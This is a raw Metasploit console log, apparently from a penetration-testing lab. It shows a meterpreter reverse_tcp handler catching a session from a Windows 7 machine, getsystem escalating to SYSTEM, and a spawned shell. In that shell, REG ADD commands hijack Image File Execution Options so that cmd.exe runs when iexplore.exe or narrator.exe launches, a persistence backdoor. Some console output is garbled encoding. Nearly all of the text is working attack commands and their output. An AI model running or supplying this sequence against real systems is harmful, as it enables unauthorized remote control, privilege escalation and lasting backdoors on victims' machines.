 msf6 > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.79.135 -p 9999
[-] Invalid Payload Name Supplied!
msf6 > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.79.135 -p 9999
[-] Invalid Payload Name Supplied!
msf6 > handler -p windows/x64/meterpreter/reverse_tcp -H 192.168.79.135 -P 9999
[*] Payload handler running as background job 1.
[-] Handler failed to bind to 192.168.79.135:9999:-  -
[*] Started reverse TCP handler on 0.0.0.0:9999
msf6 > [*] Sending stage (200774 bytes) to 192.168.79.157
[*] Meterpreter session 1 opened (192.168.79.138:9999 -> 192.168.79.157:49215) at 2024-02-15 21:17:41 -0500
sessions
Active sessions
===============
  Id  Name  Type                     Information            Connection
  --  ----  ----                     -----------            ----------
  1         meterpreter x64/windows  PC\Administrator @ PC  192.168.79.138:9999 -> 192.168.79.157:49215 (192.168.79.157)
msf6 > sessions 1
[*] Starting interaction with 1...
meterpreter > getyud
[-] Unknown command: getyud
meterpreter > getuid
Server username: PC\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > shell
Process 1188 created.
Channel 1 created.
Microsoft Windows [▒汾 6.1.7601]
▒▒Ȩ▒▒▒▒ (c) 2009 Microsoft Corporation▒▒▒▒▒▒▒▒▒▒Ȩ▒▒
C:\Windows\system32>REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\iexplore.exe" /t REG_SZ /v Debugger /d
 "C:\windows\system32\cmd.exe" /f
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\iexplore.exe" /t REG_SZ /v Debugger /d "C:\windows\system3
2\cmd.exe" /f
▒▒▒▒ɹ▒▒▒ɡ▒
C:\Windows\system32>REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\narrator.exe" /t REG_SZ /v Debugger /d
 "C:\windows\system32\cmd.exe" /f
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\narrator.exe" /t REG_SZ /v Debugger /d "C:\windows\system3
2\cmd.exe" /f
▒▒▒▒ɹ▒▒▒ɡ▒
C:\Windows\system32>